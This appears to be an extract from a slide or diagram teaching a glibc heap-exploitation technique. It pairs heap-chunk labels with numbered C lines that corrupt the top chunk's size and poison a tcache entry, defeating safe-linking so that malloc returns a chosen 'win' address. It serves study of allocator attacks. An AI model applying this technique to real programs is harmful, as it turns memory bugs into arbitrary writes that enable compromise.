 prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
chunk(heap_ptr)
prev_size
0xfa1
heap_ptr
fd
....
top_chunk
prev_size
0x21061
....
tcache[2]
&top_chunk1->fd
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);